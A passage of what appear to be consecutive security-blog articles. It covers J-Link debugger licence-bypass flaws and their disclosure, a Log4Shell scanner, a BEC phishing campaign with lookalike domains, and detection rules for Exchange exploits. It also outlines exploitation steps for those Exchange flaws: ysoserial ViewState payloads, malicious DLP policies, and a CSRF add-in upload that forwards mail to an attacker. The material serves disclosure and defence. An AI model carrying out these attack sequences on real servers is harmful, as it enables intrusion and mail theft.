is based on a different microcontroller and has an integrated field-programmable gate array (FPGA).
J-Link EDU
This is the lowest-end model designed for non-commercial use that comes without technical support. Its available features are identical to those of J-Link BASE. The user must agree to the Terms of Use before each use (Fig. 1).
Fig. 1. J-Link EDU Terms of Use
J-Link EDU, J-Link BASE, and J-Link PLUS are in fact the same device: the schematic, the electronic components, and the firmware are identical, so the three are only different in their sets of embedded licenses.
In this article, we will be looking into J-Link EDU v10, even though all the vulnerabilities we have found apply to EDU, BASE, and PLUS v10 & v11 as well.
Our research: the milestones
Collecting the info
As with any hardware and software appliance, we should start security analysis from its attacker model. For J-Link, it is quite interesting. While researching the device, we realized that protection mechanisms are aimed at preventing a single scenario: a cloned device works with the original software and firmware and continues to operate even after upgrading to new software versions.
The vendor’s focus is on preventing the mass cloning of devices — that is, creating fake devices that the vendor’s software cannot distinguish and block during future updates. However, protection against unscrupulous users who are happy to work with fixed versions of cracked software is of secondary concern. This makes sense as SEGGER sells only the devices, while the software with all updates is supplied free of charge.
Protection mechanisms cope well with their main task, which is to prevent device cloning. In any case, we have not found any vulnerabilities during our research that enable the creation of such fake devices, which could operate with the original firmware and software. However, we have identified certain flaws that allow some licensing mechanisms to be bypassed.
Digging into J-Link EDU v10
Having disassembled the device (Fig. 2), we found a NXP LPC4322 microcontroller, which implements all the low-level logic, stores embedded licenses, and is controlled from a PC via the USB interface.
There is a debug interface on the printed circuit board that is probably used at the factory for flashing the microcontroller. However, the interface is blocked and cannot be used to connect to the microcontroller and dump the firmware. Of course, this is an intentional measure of protection against those looking to manipulate the device.
Fig. 2. J-Link EDU v10 and v11 after disassembly
Thus, we have found that it is impossible to simply read the firmware from the device via the debug connector. Following a little research into the vendor’s PC software, it became clear that the firmware can be dumped using the J-Link update procedure via USB. After updating the software to a new version and connecting the device to a PC, a dialog box would normally appear prompting to update it.
The firmware can also be forcibly overwritten using the command InvalidateFW. In performing either of these procedures while capturing the USB traffic, we see that the new firmware is transmitted in open, unencrypted form. However, you won’t find this data in the same form in the software folder: firmware is stored in encrypted files, and, in the earlier software versions, firmware was stored in compressed form in JLinkARM.dll. Thus, we have obtained the firmware dump, which opens up opportunities for reverse engineering and research.
A quick analysis shows that the developers have divided the flash memory of the LPC4322 microcontroller into three parts:
The configuration area can be seen in the screenshot (Fig. 3).
Fig. 3. J-Link configuration area
Here is how the main firmware and PC software verify that they are working with a genuine device:
When launched, the firmware reads the serial number of the device, the unique ID of the microcontroller and checks the digital signature RSASSA-PSS(SHA1(serial_number + uniq_chip_ID)). While the device serial number and the signature itself are stored in the flash memory, the unique ID is burned in by the microcontroller manufacturer (NXP) during production and cannot be changed. All LPC4322 microcontrollers have their own unique IDs that cannot be overwritten. This way, the serial number and signature of one licensed J-Link device cannot be used to make its clones.
The PC software checks the same digital signature of the device by requesting the microcontroller’s unique ID with a special command. Naturally, this check can be bypassed by “patching” it in the original firmware, but such clones will lose functionality after the first update.
We have established that copy protection is only in place to distinguish genuine devices from clones. The remaining question is: how does the vendor’s software on a PC differentiate between the various licensed devices based on the same platform? It turns out, this is done by an OEM string and a set of embedded licenses. For instance, J-Link EDU has the OEM string SEGGER-EDU and the licenses FlashBP and GDB, whereas J-Link PLUS has an empty OEM string and the following set of licenses: RDI, FlashBP, FlashDL, JFlash, and GDB. When a J-Link is connected to a PC, the software requests the device's digital signature. With a valid signature, the OEM string and the list of licenses that the device returns are considered trusted.
We found some flaws and reported them to the vendor
Flaw 1. The OEM string and the list of embedded licenses do not have a cryptographic signature and are not tied, in any way, to the device serial number. By overwriting this data, a J-Link EDU can be easily converted into a J-Link PLUS.
The OEM string and the list of licenses are stored in the flash memory in the configuration area. Unlike the microcontroller’s unique ID, this memory can be modified.
One of the overwriting options that first comes to mind is to somehow get a dump of the flash memory, add any changes, and then use the built-in ISP in BootROM LPC4322 and the UART interface to erase the flash memory and write the new, manipulated dump into the device. Though, this will require, at the very least, a disassembly of the device.
But there is another way. After several experiments with the firmware update procedure and attempts to make changes to it, it became clear that the firmware has a digital signature that is checked by the device’s bootloader. This is checked using the manufacturer’s public key, which blocks any attempts to modify the firmware. However, there is a command to force update the firmware, InvalidateFW, which works in a rather peculiar way. During its execution, the device receives the firmware where the ASCII string with the compilation date is modified. For example, the string "compiled Mar 21 2019" is changed to "compiled MAR 21 2019". A computer will check the device's firmware version the next time the device is connected, the date in the latter string will be considered invalid, thus, the firmware will be updated to the version that comes with the vendor's software pack. This is done to enable a rollback to an older version of the firmware in case there are problems after the update.
Interestingly, a dump containing an invalid date successfully passes the bootloader signature check and is thereby executed. As we discovered, this is because the first 0x1A0 bytes of the firmware are not signed or checked by the bootloader. Ironically, this area is the most important part of the firmware—it contains interrupt vectors, including the reset vector, which specifies the instruction to begin code execution (Fig. 4).
Fig. 4. Beginning of the main firmware area
Flaw 2. Partial coverage of the firmware by a digital signature makes it possible to execute arbitrary code on the device. Using this vulnerability, it is easy to run your own code that would modify the OEM string and the license set. As a demonstration, we have prepared a script that turns a J-Link EDU into a J-Link PLUS in a matter of seconds. We are not going to publish it as we don’t want to encourage piracy, but we’ll show how it works:
To summarize our discoveries, we would like to note that they are not classical memory corruption vulnerabilities, but rather architectural flaws. Such bugs are much more difficult to patch by releasing a security update as this requires a reworking of the existing device operation logic. And sometimes such a fix is not possible at all because that would break backward compatibility. The following aspects make these flaws easy for users to commit piracy:
The exploitation of these flaws does not require device disassembly or PCB soldering manipulations — just a PC and a USB interface will suffice.
The device continues to operate with the original bootloader and firmware.
The device continues to receive firmware updates and continues to be recognized as original (fixed starting from software version v7.58).
The script that replaces the licenses needs to be run only once.
The device can be reverted to its original state at any time without any traces of modification.
Having completed the research, we reported the discovered vulnerabilities to SEGGER. In this communication, we were guided by BI.ZONE Vulnerability Disclosure Policy. SEGGER representatives immediately engaged in a dialogue and promptly prepared and issued a software release that partially fixes the discovered vulnerabilities. The timeline was as follows:
October 25, 2021: BI.ZONE reported the flaws to SEGGER via a technical support form. After SEGGER’s request, we sent the technical details and PoCs to demonstrate the flaws.
October 28, 2021: SEGGER confirmed the flaws.
November 1, 2021: SEGGER informed that a new version of the software was being prepared that would contain partial fixes.
November 5, 2021: SEGGER released software v7.58 that contained the partial fixes.
After our cursory analysis of the new v7.58 release and communication with the manufacturer, we can produce the following summary of the changes made:
Flaw 1 (missing license signatures) has been partially fixed. In the new versions of the software, the list of embedded licenses is checked based on the device model (EDU, BASE, etc.) The device model is determined by its serial number. For example, if the serial number begins with 26 (which corresponds to the J-Link EDU model) and JFlash is found among the embedded licenses, the device is considered counterfeit. The software versions before v7.58 will still treat the device as licensed.
Flaw 2 (arbitrary code execution) has not been fixed and is not planned to be fixed in the updates for v10 and v11. Fixing this vulnerability requires overwriting the bootloader in the devices that have been manufactured and distributed to users. This is a very risky operation, and it also breaks backward compatibility with previous versions of the software. The fixed bootloader, according to SEGGER, will be implemented only in new versions of the debugger.
Possible implications of the flaws. What is at stake?
Here is what can happen because of the problems in the user device security mechanisms.
User piracy
This is quite costly for the manufacturer. A simple way to bypass the licensing system that does not require disassembly of the device can be attractive to a large number of users. After all, a J-Link Plus is roughly 10 times more expensive than a J-Link EDU.
Supply chain attacks
In this case, it is hard to imagine that someone would introduce malicious code into the debugger firmware. Nevertheless, the very example of the incorrect implementation of firmware signature verification is quite revealing. Such flaws allow a malicious code to be implanted into various user devices while they are en route to the end user.
Conclusions
Correct implementation of protection mechanisms is not an easy task, even for engineers with extensive experience. It is important that security features be examined not only by the developer, but also by third-party experts. Some fresh outlook certainly won’t hurt.
An analysis of device architecture and source code will help to identify vulnerabilities as early as in the design stage — when fixing flaws is far easier and cheaper. Unlike software, not all vulnerabilities in embedded systems can be fixed with a patch update. Some of them will remain in the device for its entire service. Thus, a stitch in time saves nine!
A bonus picture of a debugger debugging itself. Watch for free, no registration
Log4Shell is a critical vulnerability in the Log4j logging library, which is used by many Java web applications.
In protecting against the exploit of Log4Shell, you need to know what applications are vulnerable to this attack, which is a rather difficult task. To make things easier, we have developed a special scanner, which is now available on GitHub.
The scanner will help find applications that are using the vulnerable Log4j library.
Log4Shell is a critical vulnerability in the Log4j logging library, which is used by many Java web applications. The exploitation of this vulnerability leads to remote code execution (RCE). The exploit has already been published, and all Log4j libraries as recent as version 2.15.0 can be affected.
Problem. Log4Shell poses a serious risk and requires immediate understanding of how to protect against any attacks exploiting this vulnerability. However, there is no easy way to find out which applications need to be secured.
On the web, you can find the types of affected software. But what if the services within your own organization are using Log4j?
Scanning external service hosts will not provide a clear picture. This is because Log4Shell can manifest itself regardless of what is being logged, a User-Agent header or user entries in a form at any moment after authentication. There is no guarantee that a scanner will detect the vulnerable library, but adversaries could easily come across it.
BI.ZONE solution. We have developed our own scanner that uses YARA rules, which is now deployed on GitHub. It scans the memory of Java processes for Log4j signatures. The scanner functions directly on the host, rather than through the Internet.
The scan output is a list of hosts that contain applications with Log4j, which enables you to personally check if the library version is vulnerable.
If it does turn out to be vulnerable, the BI.ZONE WAF cloud service will help you protect against external attacks using Log4j. It is not going to eliminate the need to install patches, but it will mitigate the risk of successful Log4Shell exploitation.
We are seeing a surge in Business Email Compromise (BEC) attacks. BEC attacks are not new or uncommon, but this wave has caught our attention because of its scale.
Many affected companies have been contacting us since June, and all the attacks share several key patterns.
This article explains how the attackers behind this BEC campaign operate and whether it is possible to mitigate the attack.
BEC attacks
A little digression for those who have never heard of Business Email Compromise attacks.
A BEC attack starts with compromising a corporate email: attackers infiltrate the email accounts of top management, finance department employees or others along the invoice approval chain.
After examining the email correspondence, infiltrators proceed to impersonate the owner of a compromised account. A CEO’s email opens up the possibility to ask the accounting for an urgent money transfer, likewise, a sales manager’s email provides the opportunity to manipulate a customer’s invoice. Another objective of the attack may be to obtain confidential information: the victims feel comfortable sharing this information because they believe they are talking to a person they trust.
Notably, adversaries sometimes avoid using compromised email accounts to remain undetected. Instead, they will register phishing domains which resemble the original domain and communicate from there.
Business Email Compromise is associated with significant financial and reputational risks, and affects all parties involved in the interaction.
Chapter 1, where we are asked to conduct an investigation
We were approached by companies who had lost out on some payments for their goods and services due to invoice fraud. (We will refer to these companies as victims.)
The victims would communicate with their partners by email. When it was time to issue invoices, the partner company somehow received the wrong details. The message appeared to be genuine and stored the entire correspondence history, but the invoice was incorrect. Eventually, the money would end up in the criminals’ accounts.
Since the invoice was tampered with, it is easy to assume a classic man-in-the-middle attack: the attackers intercepted the messages and modified the content to their benefit. But this raises a lot of questions:
How were the attackers able to jump into an email conversation they had not been a part of at an arbitrary point in time?
Why were they able to see the whole message history?
Was it the work of an insider or was it an external adversary?
We started looking into it.
For reasons of NDAs and sheer consideration, we shall not be giving you all the details of the investigation. But we will try to make our case as complete and comprehensible as possible.
Chapter 2, where we test our initial assumptions
We examined several email threads which had been compromised and saw that as soon as payment transfers came up in dialogue, a third party would get involved. No one took notice because the emails were coming from domains which resembled familiar company names, but were in fact phishing. Our team managed to spot this suspicious activity, but that was the whole purpose of us going through the records. However, your average company employee would not raise any suspicion if they see airbuus.com instead of the conventional airbus.com in the middle of a thread, especially if they see the entire message history tailing below.
Having detected email address spoofing, we suspected that we were dealing with a BEC attack.
We extracted all the phishing domains we could and set out to investigate the possible infrastructure used by the attackers. It turned out that the domains we found had identical DNS records:
1. MX record specifies an email processing server. The domains we detected are hosted on mailhostbox.com. An example of an MX record:
<phishing_domain>. 5 IN MX 100 us2.mx1.mailhostbox.com. <phishing_domain>. 5 IN MX 100 us2.mx3.mailhostbox.com. <phishing_domain>. 5 IN MX 100 us2.mx2.mailhostbox.com.
2. NS record indicates which servers a domain is hosted on. The domains we detected are hosted on monovm.com. An example of an NS record:
<phishing_domain>. 5 IN NS monovm.earth.orderbox-dns.com. <phishing_domain>. 5 IN NS monovm.mercury.orderbox-dns.com. <phishing_domain>. 5 IN NS monovm.venus.orderbox-dns.com. <phishing_domain>. 5 IN NS monovm.mars.orderbox-dns.com.
3. TXT record contains an SPF record. An example of a TXT record:
<phishing_domain>. 5 IN TXT "v=spf1 redirect=_spf.mailhostbox.com"
4. SOA record is the initial record for the zone which indicates the location of the master record for the domain, and also contains the email address of the person responsible for the zone. An example of a SOA record:
<phishing_domain>. 5 IN SOA monovm.mars.orderbox-dns.com. <fraud_email>. 2021042001 7200 7200 172800 38400
We’re using <phishing_domain> to hide the phishing domain, similarly, <fraud_email> conceals the email address which the attackers used to register the phishing domain.
Chapter 3, where we assess the scale of the campaign
We got curious about the Mailhostbox + MonoVM hosting combination and decided to look for other domains that could be used in the campaign. For this purpose, we used the internal databases, which include all the domains from www.icann.org, and sampled the domains with the necessary MX, NS and TXT records.
The results were impressive: at the time of analysis, we had 47,532 domains similar to those found in the incident. A total of 5,296 email addresses were used to register them, over half of which were registered with popular email services: Gmail.com, Mail.ru, Yahoo.com, ProtonMail.com, Yandex.ru, Outlook.com and Hotmail.com. One particular email address ([email protected]) had 1403 domains registered to it.
It’s difficult to say whether each one of those 50,000 or so domains were created for a BEC attack. However, we suspect that the vast majority of them were intended precisely for that purpose. We speculate this is the case because of their obvious likeness to famous brand domains:
the-boeings[.]com
airbuus[.]com
airbuxs[.]com
bmw-my[.]com
uksamsung[.]com
a-adidas[.]com
giorgioarmani-hk[.]com
Mass registration of such domains began in the second half of 2020: more than 46,000 domains have been registered since July 2020. The registration rate peaked in the summer of this year as more than 5,000 domains were registered in June alone:
Chapter 4, where we map out what happened
Using the email field from the SOA record as an indicator for a particular campaign, we compiled a list of domains registered by the attackers for each of the victims who reached out to us.
We got two types of domains:
Some were already familiar, we had come across them in the victims’ correspondence with their partners.
Others were new and seemed to bear no resemblance to the domains of the victims or the partners. In the context of a BEC attack, we assumed that these domains had been used to compromise the emails. This was confirmed when we found that some of these addresses had been used to deliver phishing emails to the victims.
This is how we established the vector of intrusion.
The attackers approached potential victims with an offer to do business, be it long term or short term contracts. The request was sent via a feedback form on the company’s website or to publicly available group addresses ([email protected], etc., where example.com hides the name of a real organisation). The plan was to have an employee respond to the request from their corporate email account.
After getting a response from an employee, the attackers sent them a phishing email. The body of the email contained a phishing link that supposedly led to a page for downloading some documents: an agreement, a data sheet, a purchase order, etc. The download feature required the employee to enter their password to log into their email, a prior notice of this requirement was given in the actual email, citing confidentiality requirements. After entering the password, of course, no documents were downloaded, but the attackers had the data to access the email account.
The phishing links had a rather specific format: hxxps://pokajca[.]web[.]app/?x1=<victim_email>. First, the x1 parameter in the URLs passed the value of the phishing recipient's email (we've masked it using <victim_email>). In order to appear more credible, the message asking for the email password displayed the recipient's email when opening the phishing page. Secondly, the links were created using servlet services like netlify.app, cloudflare.com or similar. Finally, the phishing pages had almost no static content and the content was generated using JS scripts, which made such pages much harder for spam filters to detect.
If the response to the original request came not from an employee’s unique address, but from a publicly available one, the attackers would still use it to send phishing emails. This is confirmed by phishing links from our internal databases containing addresses like [email protected] or [email protected] in the x1 parameter.
In total, we detected more than 450 phishing links of this kind in our internal databases. They were disguised as Dropbox, Microsoft SharePoint, OneDrive, Adobe PDF Online and other file sharing resources:
Chapter 5, where we detail the geography of the campaign
We extracted user email addresses from all the links we found and matched them with company names.
Our databases contain only a fraction of all phishing links, so we were far from having an exhaustive list of potential victims. But even this data suggests that a wave of attacks is sweeping the globe.
Analysis shows that at least 200 companies from various countries were targeted by this BEC campaign. The potential victims were manufacturers, distributors, retailers and suppliers of various goods and services. In simple terms, this campaign targeted everyone who signs contracts with customers and partners for whatever products or services.
The area of distribution is all continents excluding Antarctica. The majority of potential victims are organisations from Europe, Asia and North America (55.6%, 24.0% and 14.8% respectively):
Chapter 6, where we answer any remaining questions
When we received the first account spoofing reports, we wondered how the attackers managed to enter the dialogue at exactly the right moment and retain the entire correspondence. Having established the infiltration vector, we successfully solved these mysteries.
After a successful phishing incident that gave the attackers access to the victim’s email, the BEC attack evolved along two different paths.
The first option required good coordination:
The attackers read the victim’s correspondence with their customers and partners.
After noticing that the conversation was slowly getting to payment issues, the cybercriminals forwarded the required message with the entire story to Phishing address 1 (P1), which is similar to the victim’s address.
From P1, the criminals would write to the victim’s partner.
The partner would reply to P1.
The attackers would then set in motion Phishing address 2 (P2), now similar to the partner’s address. An email that the partner sent to P1 was forwarded to the victim using P2.
The victim simply responded to P2.
Finally, the cycle was complete: the victim wrote to P2, the partner wrote to P1, and the attackers forwarded their emails to each other. The corporate habit of replying to all further increased the chances of a successful attack. By becoming facilitators of sorts, the attackers could easily substitute the invoice in the forwarded email at the right time.
The second, more advanced, option involved setting up email forwarding rules. More recently, Microsoft wrote about a similar BEC campaign: if the words ‘payment’, ‘invoice’ and the like appeared in the email body, the email was not sent to the address specified by the victims, but rather to the attackers.
The attack then proceeded along the route described above.
The interaction process in both cases looked like this:
Conclusion
BEC attacks are insidious. The only way to protect yourself from the attack described in our article is to ensure that the phishing campaign does not succeed. This is where email spam filters and employee trainings come in handy. There are two other practices which could be very effective for large companies: to register domains that look like the official one so that they do not get registered by the criminals sooner; and to monitor the appearance of domains that look like the official one so that illegitimate ones can be blocked via registrars and hosting providers.
If an email compromise does occur, it will be virtually impossible to prevent a BEC attack from happening: the parties involved in the correspondence are likely to have developed a natural trust for each other, and upon receiving a seemingly normal email (with the whole thread!), the victims would not even think to check the sender’s address. To make matters worse, phishing domains are often a homoglyph, making it difficult for even an experienced security professional to spot the presence of a stranger in the midst.
Our previous article focused on the different techniques used to detect ProxyLogon exploitation. This time we will talk about the techniques used to detect other notorious MS Exchange Server vulnerabilities, namely CVE-2020–0688, CVE-2020–16875 and CVE-2021–24085.
Although these vulnerabilities are not as recent as ProxyLogon, we continue to find signs of their exploitation (including successful exploitation). The sooner an exploitation attempt is detected, the more likely it is to minimise or avoid the impact of the attack on the organisation.
Logs and Useful Events
We will use the previously mentioned MS Exchange and Windows logs as event sources.
Detecting Exploitation of CVE-2020–0688
The CVE-2020–0688 vulnerability is contained in the Exchange Control Panel (ECP) component and is related to the the server being unable to properly create unique cryptographic keys because the keys are not randomly generated but are preset with identical values. If we examine the content of the ECP settings in the web.config file from C:\Program Files\Microsoft\Exchange Server\<Version Number>\ClientAccess\ecp, we see that the validationKey and decryptionKey values are already set. These keys are used to secure the ViewState parameter.
web.config file fragment
One of the articles on the Microsoft website describes the ViewState parameter as follows:
On the ASP.NET pages View State presents the state of the page when it was last processed on the server. This parameter is used to create a call context and store values in two consecutive requests for the same page. By default, the state is saved on the client using a hidden field added to the page and restored on the server before the page request is processed. View State moves back and forth with the page itself, but does not represent or contain any information relating to the display of the page on the client side.
As such, pre-shared keys allow an authenticated user to send a deliberate ViewState parameter to the ECP application, which when deserialised will cause malicious code to be executed on the Exchange server in the context of System.
The ysoserialutility which exploits insecure deserialisation in .NET applications can help us create a malicious object.
Below is an example of ViewState generation, its payload in turn runs whoami.
Running ysoserial utility
The validationkey and generator parameters, as described earlier, are preset and cannot be changed. The viewstateuserkey value must be taken from the ASP.NET_SessionId value of the user authorised on the ECP service.
Cookie settings for the user authorised on the ECP service
Once the ViewState has been generated, a request is sent to the vulnerable ECP service, resulting in the server returning an error code 500.
Server response when CVE-2020–0688 is exploited
If you run the request through the BurpSuite utility, you can see in the ViewState decoder that the payload is passed in the <System> tag along with other user parameters:
ViewState decoded
If the vulnerability is successfully exploited, the w3wp.exe process responsible for the ECP (MSExchangeECPAppPool) will execute the payload transferred in the ViewState parameter. Below is the correlation rule to detect cmd.exe commands or the PowerShell interpreter being executed by a w3wp.exe web server process:
event_log_source:'Security' AND event_id:'4688' AND proc_parent_file_path end with:'\w3wp.exe' AND proc_file_path end with:('\cmd.exe' OR '\powershell.exe')
The IIS access logs contain a request for the URL /ecp/default.aspx to which the server responded with status 500 (internal server error). Below is the rule for detecting the exploitation of CVE-2020-0688 using IIS events:
event_log_source:’IIS’ AND http_method=’GET’ AND http_status_code=’500’ AND url_path=’/ecp/default.aspx’ AND url_query contains ‘__VIEWSTATEGENERATOR’ AND hurl _query contains ‘__VIEWSTATE’
CVE-2020–0688 (IIS) exploitation event
The Application log contains an event which indicates an error in the MSExchange Control Panel application with Event ID = 4.
CVE-2020–0688 (Application log) exploitation result
Below is the rule for detecting CVE-2020–0688 exploitation using Application log events:
event_log_source:’Application’ AND event_id=’4’ AND (Message contains ‘__VIEWSTATE’)
Detecting Exploitation of CVE-2020–16875
Successful exploitation of the CVE-2020–16875 vulnerability allows an attacker to execute arbitrary code on the Exchange server in the context of the System user. The attacker can then escalate their domain privileges and compromise the entire company network.
Successful authentication requires a domain account from a corporate mailbox that is a member of a group with Data Loss Prevention (DLP) privileges. The exploitation itself is done through the DLP component. DLP is configured through the ECP interface. The DLP engine allows you to filter mail flow according to predefined patterns and rules for content analysis of emails and attachments.
Since we already know that in order for the exploit to succeed, the attacker must be a member of the DLP group, a rule can be implemented to create a new group with the Data Loss Prevention role, and a new user can be added to that group. This can be done from either the ECP interface or from the Exchange Management Shell using the following commands:
New-RoleGroup -Name "dlp users" -Roles "Data Loss Prevention" -Members "user1" (create group dlp users with role Data Loss Prevention and add user1 to the group);
Update-RoleGroupMember -Members "dadmin" -identity "dlp users" (add dadmin to group dlp users).
The screenshot below shows the event of adding the user dadmin to the group using the ECP interface. This activity can also be traced back to PowerShell audit events (Event ID 800 and 4104).
Adding user dadmin to group dlp users (MSExchange Management log)
The new Data Loss Prevention creation event can be dected in PowerShell and MSExchange Management log events using the following rule:
Use the rule below to track down events of Data Loss Prevention rights being issued using PowerShell audit events and MSExchange Management logs:
event_log_source:('PowershellAudit' OR 'MSExchange Management') AND event_id:('1' OR ’800’ OR '4104') AND ((Message contains ‘New-RoleGroup’ AND Message contains ‘Data Loss Prevention’) OR (Message contains ‘Update-RoleGroupMember’ AND Message contains ‘<Group with DLP rights>’ AND Message contains '-Members'))
The exploit for this vulnerability performs the following steps in sequence:
Authenticate under a given account to retrieve a session through OWA.
Obtain the ViewState parameter by accessing the DLP policy management functionality.
Add a new malicious DLP policy that contains an executable command that runs from PowerShell.
Let’s run the utility and see what the Exchange events look like. Below you can see that the exploit run under the dadmin account was successful.
Successful exploitation of CVE-2020–16875
The access logs of ECP contain an event of a new DLP policy being successfully added:
The rule to create a new DLP policy using IIS events:
event_log_source:’IIS’ AND http_method=’POST’ AND http_code='200' AND url_path='/ecp/DLPPolicy/ManagePolicyFromISV.aspx'
To exploit the vulnerability, we have to create a new policy, this will come up in the MSExchange Management log as a new event with a random name that contains a malicious payload in the TemplateData parameter:
New DLP policy creation event (MSExchange Management log)
The creation of a new DLP policy can be dected in PowerShell and MSExchange Management log events using the following rule:
event_log_source:('PowershellAudit' OR 'MSExchange Management') AND event_id:('1' OR ’800’ OR '4104') AND (Message contains ‘New-DlpPolicy’ AND Message contains '-TemplateData')
The exploition of this vulnerability launches Notepad. Looking at the process start events in the Security log, we see that the Notepad process is initiated by the parent process w3wp.exe with System privileges.
Process start event (Security log)
Use the rules above to detect a successful exploitation of the CVE-2020–16875 vulnerability:
event_log_source:'Security' AND event_id:'4688' AND proc_parent_file_path end with:'\w3wp.exe' AND proc_file_path end with:('\cmd.exe' OR '\powershell.exe')
Another variant of the PowerShell exploit has similar logic and performs the following actions:
It creates a remote PowerShell session using the PowerShell component of the Exchange server. The account attempting the connection must have the Data Loss Prevention role.
Code snippet for creating a remote PowerShell session
2. It creates a new policy using the New-DlpPolicy commandlet. The payload is stored in the variable $xml:
Running New-DlpPolicy within a remote PowerShell session
Below is the result of running the PowerShell exploit, successfully connecting as user1 with no privileges and running the whoami command with System privileges.
The rule that detects this activity is as follows:
event_log_source:’IIS’ AND http_method=’POST’ AND url_path='/powershell' AND (Message contains ‘serializationLevel=Full AND Message contains 'clientApplication=ManagementShell') AND user_agent='Microsoft+WinRM+Client'
The Security log detects a successful start of the whoami process with w3wp.exe as the parent process. Execution of the New-DlpPolicy command can be detected in the PowerShell audit log using one of the previously mentioned rules.
whoami process start event
Detecting Exploitation of CVE-2021–24085
The process for exploiting CVE-2021–24085 is more complex. The following steps are required to execute the attack successfully:
Compromise an arbitrary domain account that has a mailbox.
Use the ECP interface to export the certificate.
Using the certificate obtained, generate a CSRF token, aka the msExchEcpCanary parameter.
Get the Exchange administrator to go to the attacker’s malicious page, which will send a request to the Exchange server with the preset token value on behalf of the administrator.
A successful exploitation would allow the attacker to escalate their privileges to Exchange administrator.
A GitHub project can be used to implement the attack, where the poc.py file is responsible for obtaining the certificate that will be used to generate the CSRF token.
YellowCanary — a project coded in C# that is responsible for generating the token.
Poc.js— the JavaScript payload placed by the attacker on a monitored web server designed to lure the Exchange administrator.
The screenshot below shows that the poc.py script has successfully exported the certificate to the testcert.der file.
Successful export of the certificate
An ECP access-log event that contains traces of a certificate being saved:
The certificate is saved in the Exchange server file system — in the poc.png file located in the IIS directory and then downloaded successfully using the same poc.py script.
In this way, we can implement a rule that detects the event of a certificate export in the IIS access logs:
event_log_source:’IIS’ AND http_method=’POST’ AND http_code='200' AND url_path='/ecp/DDI/DDIService.svc/SetObject' AND (Message contains 'schema=ExportCertificate')
Once the certificate is obtained, the attacker uses the YellowCanary utility to generate the msExchEcpCanary parameter needed to implement the CSRF attack. The first parameter is the SID of the user on whose behalf we want to perform an action on the ECP:
Generating the msExchEcpCanary parameter
The attacker must then trick a privileged user (ideally an Exchange administrator) into clicking on a prepared link containing the malicious JavaScript code. This code can send requests to the ECP on behalf of the administrator. This could, for example, be used to exploit the CVE-2021–27065 vulnerability, which we covered in the previous article. As a result, the attacker would gain access to the Exchange server with System privileges via the downloaded web shell.
In addition to the above technique, this attack can be performed by adding a malicious MS Outlook add-in, an application that provides users with advanced capabilities.
There are three ways to add an Outlook add-in:
Add via the URL where the add-in is located.
Download from the Office Store.
Download a new add-in from file.
Adding a new add-in via the ECP interface
The add-in is an XML format configuration file. An attacker can create a malicious config that will, for example, forward the contents of client emails to an attacker’s controlled server. The /ecp/Handlers/UploadHandler.ashx interface is used to upload the config file.
Below is a snippet of the JavaScript code that will be executed by the Exchange administrator after being redirected to the attacker’s website. This code fetches the content of the malicious evil.xml add-in, which is also located on the attacker's website, and sends it with a POST request to /ecp/Handlers/UploadHandler.ashx. The msExchEcpCanary parameter contains the CSRF token that was generated in the previous step. It is also worth keeping in mind that when the administrator accesses the attacker's website, their ECP session must still be active.
Adding an add-in using JavaScript
The following rule can be used to detect the loading of an add-in:
event_log_source:’IIS’ AND http_method=’POST’ AND http_code='200' AND url_path='/ecp/Handlers/UploadHandler.ashx'
Conclusion
The vulnerabilities discussed in this article are still being exploited today. Most of the time they are unsuccessful, but there are exceptions. Collecting significant security events and implementing detection rules will allow you to react to a possible attack in time to eliminate the fallout from the incident at an early stage.
In the next article, we will talk about Windows domain privilege escalation vectors through the MS Exchange server and how to detect them.
There are two major concepts for boot security: verified boot and measured boot.
The verified boot process ensures that components not digitally signed by a trusted party are not executed during the boot. This process is implemented as Secure Boot, a feature that blocks unsigned, not properly signed, and revoked boot components (like boot managers and firmware drivers) from being executed on a machine.
The measured boot process records every component before executing it during the boot, these records are kept in a tamper-proof way. This process is implemented using a Trusted Platform Module (TPM), which is used to store hashes of firmware and critical operating system (OS) components in a way that forbids changing these hashes to values chosen by a malicious program (later, these hashes could be signed and sent to a remote system for health attestation).
Both concepts can be implemented and used either separately or simultaneously. Some technical details about these concepts and their Windows implementation can be found in other sources [1][2].
Four more concepts are known: post-boot verification, booting from read-only media, booting from a read-only volume (image), and pre-boot verification.
Post-boot verification is performed by a program launched after the boot process has been completed or at its late stages. Such a program verifies the integrity of previously executed operating system components and their configuration data. Obviously, malware already running at a higher privilege level can completely hide itself from this type of verification: for example, by intercepting file read requests and controlling file data returned to the requesting program.
Still, it could be used as a defense-in-depth measure by anti-malware software, endpoint detection and response solutions, and cryptographic components.
Booting from read-only media is sometimes used to get an immutable, known good environment, while assuming the safety of an entire pre-OS environment, which includes Basic Input/Output System (BIOS) and Unified Extensible Firmware Interface (UEFI). If a malicious program is embedded into a pre-OS environment, the whole approach gets compromised.
The usage of live distributions for online banking was proposed many years ago [3]. Currently, there are similar proposals for using live distributions to enhance security when working from home. The concept performs perfectly against “traditional” malware, thus protecting against most (but not all) malware-related threats.
It’s also possible to trick an operating system booting from removable media into automatic (requiring no user interaction) execution of code stored on attached non-removable media. This could be achieved during the transition to own (native) storage drivers from BIOS/UEFI functionality used to read data from a boot drive. For more details about this and similar code execution issues, see my past work [4].
Booting from a read-only volume (image) is a similar concept, but only immutable operating system files are stored in a read-only volume (image). Technically, this volume (image) can be modified, but its integrity is validated using a hash or a hash tree. This hash or the root hash of this tree is signed and validated by a hardware-protected root of trust (so, this approach is linked to an existing verified boot implementation). More technical details can be found in another source [5].
Pre-boot verification is a lesser-known technique¹. Typically, it is implemented as a Peripheral Component Interconnect (PCI) device or as a custom UEFI image. Before launching a boot loader found on a boot drive, the verification process checks the integrity of hardware configuration, exposed firmware memory, executable files, and other data (like registry keys and values of a Windows installation).
Originally, this was implemented as a PCI device with option read-only memory (option ROM) containing initialization (pre-OS) code that installs a breakpoint at the location of the first instruction of a boot loader. When this breakpoint is hit, a custom operating system is launched from the memory of that PCI device. Then, this custom operating system parses file systems found on the attached drives and performs the verification process (a list of known good hashes is stored in the memory of the PCI device or on a system drive with its integrity verified). If the verification succeeds, the original boot loader gets executed, launching the verified operating system.
Current implementations move away from PCI devices to providing custom UEFI images or shipping motherboards with such custom UEFI images. These custom UEFI images contain parsers necessary for the verification process. Additionally, there is one implementation based on a USB drive, which must be configured as a boot device (instead of a drive to be verified, so there is no need to break into the boot process using a breakpoint or an addon to the BIOS/UEFI environment, assuming that a user won’t change the boot order).
This approach has limited capabilities to verify the integrity of firmware, including BIOS and UEFI, but the usage of a custom UEFI image moves the trust boundary, including most firmware into the area to be trusted by security design.
